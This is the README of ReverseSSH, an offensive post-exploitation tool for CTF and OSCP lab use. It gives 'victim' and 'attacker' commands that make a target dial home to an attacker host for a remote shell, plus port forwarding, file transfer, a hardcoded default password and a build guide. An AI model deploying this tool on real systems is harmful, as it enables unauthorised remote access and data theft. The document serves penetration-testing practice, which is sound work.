A statically-linked ssh server with a reverse connection feature for simple yet powerful remote access. Most useful during HackTheBox challenges, CTFs or similar.
Has been developed and was extensively used during OSCP exam preparation.
Catching a reverse shell with netcat is cool, sure, but who hasn't accidentally closed a reverse shell with a keyboard interrupt due to muscle memory? Besides their fragility, such shells are also often missing convenience features such as fully interactive access, TAB-completion or history.
Instead, you can go the way to simply deploy the lightweight ssh server (<1.5MB) reverse-ssh onto the target, and use additional commodities such as file transfer and port forwarding!
ReverseSSH tries to bridge the gap between initial foothold on a target and full local privilege escalation. Its main strengths are the following:
- Fully interactive shell access (check windows caveats below)
- File transfer via sftp
- Local / remote / dynamic port forwarding
- Can be used as bind- and reverse-shell
- Supports Unix and Windows operating systems
Windows caveats
A fully interactive powershell on windows relies on Windows Pseudo Console ConPTY and thus requires at least Win10 Build 17763.
On earlier versions you can still get an interactive reverse shell that can't handle virtual terminal codes such as arrow keys or keyboard interrupts.
In such cases you have to append the cmd command, i.e. ssh <OPTIONS> <IP> cmd.
You can achieve full interactive shell access for older windows versions by dropping ssh-shellhost.exe from OpenSSH for Windows in the same directory as reverse-ssh and then use flag -s ssh-shellhost.exe.
This will pipe all traffic through ssh-shellhost.exe, which mimics a pty and transforms all virtual terminal codes such that windows can understand.
Simply executing the provided binaries only relies on golang system requirements.
In short:
- Linux: kernel version 2.6.23 and higher
- Windows: Windows Server 2008R2 and higher or Windows 7 and higher
Compiling additionally requires the following:
- golang version 1.15
- optionally
upxfor compression (e.g.apt install upx-ucl)
Once reverse-ssh is running, you can connect with any username and the default password letmeinbrudipls, the ssh key or whatever you specified during compilation.
After all, it is just an ssh server:
# Fully interactive shell access
ssh -p <RPORT> <RHOST>
# Simple command execution
ssh -p <RPORT> <RHOST> whoami
# Full-fledged file transfers
sftp -P <RPORT> <RHOST>
# Dynamic port forwarding as SOCKS proxy on port 9050
ssh -p <RPORT> -D 9050 <RHOST># Victim
victim$./reverse-ssh
# Attacker (default password: letmeinbrudipls)
attacker$ssh -p 31337 <LHOST># On attacker (get ready to catch the incoming request;
# can be omitted if you already have an ssh daemon running, e.g. OpenSSH)
# NOTE: LPORT of 8888 collides with incoming connections; use the flag `-b 8889` or similar on the victim in that case
attacker$./reverse-ssh -l :<LPORT>
# On victim
victim$./reverse-ssh -p <LPORT> <LHOST>
# or in case of an ssh daemon listening at port 22 with user/pass authentication
victim$./reverse-ssh <USER>@<LHOST>
# On attacker (default password: letmeinbrudipls)
attacker$ssh -p 8888 127.0.0.1
# or with ssh config from below
attacker$ssh targetIn the end it's plain ssh, so you could catch the remote port forwarding call coming from the victim's machine with your openssh daemon listening on port 22.
Just prepend <USER>@ and provide the password once asked to do so.
Dialling home currently is password only, because I didn't feel like baking a private key in there as well yet...
For even more convenience, add the following to your ~/.ssh/config, copy the ssh private key to ~/.ssh/ and simply call ssh target or sftp target afterwards:
Host target
Hostname 127.0.0.1
Port 8888
IdentityFile ~/.ssh/id_reverse-ssh
IdentitiesOnly yes
StrictHostKeyChecking no
UserKnownHostsFile /dev/nullreverseSSH v1.1.0 Copyright (C) 2021 Ferdinor <ferdinor@mailbox.org>
Usage: reverse-ssh [options] [<user>@]<target>
Examples:
Bind:
reverse-ssh
reverse-ssh -v -l :4444
Reverse:
reverse-ssh 192.168.0.1
reverse-ssh kali@192.168.0.1
reverse-ssh -p 31337 192.168.0.1
reverse-ssh -v -b 0 kali@192.168.0.2
Options:
-s, Shell to use for incoming connections, e.g. /bin/bash; (default: /bin/bash)
for windows this can only be used to give a path to 'ssh-shellhost.exe' to
enhance pre-Windows10 shells (e.g. '-s ssh-shellhost.exe' if in same directory)
-l, Bind scenario only: listen at this address:port (default: :31337)
-p, Reverse scenario only: ssh port at home (default: 22)
-b, Reverse scenario only: bind to this port after dialling home (default: 8888)
-v, Emit log output
<target>
Optional target which enables the reverse scenario. Can be prepended with
<user>@ to authenticate as a different user than 'reverse' while dialling home.
Credentials:
Accepting all incoming connections from any user with either of the following:
* Password "letmeinbrudipls"
* PubKey "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKlbJwr+ueQ0gojy4QWr2sUWcNC/Y9eV9RdY3PLO7Bk/ Brudi"Make sure to install the above requirements such as golang in a matching version and set it up correctly.
Afterwards, you can compile with make, which will create static binaries in bin.
Use make compressed to pack the binaries with upx to further reduce their size.
make
# or to additionally created binaries packed with upx
make compressedYou can also specify a different default shell (RS_SHELL), a personalized password (RS_PASS) or an authorized key (RS_PUB) when compiling:
ssh-keygen -t ed25519 -f id_reverse-ssh
RS_SHELL="/bin/sh" RS_PASS="secret" RS_PUB="$(cat id_reverse-ssh.pub)" make compressedBy default, reverse-ssh is compiled for your current OS and architecture, as well as for linux and windows in x86 and x64.
To compile for other architectures or another OS you can provide environmental variables which match your target, e.g. for linux/arm64:
GOARCH=arm64 GOOS=linux make compressedA list of available targets in format OS/arch can be obtained via go tool dist list.
Is a mind-blowing feature missing? Anything not working as intended?
Create an issue or pull request!
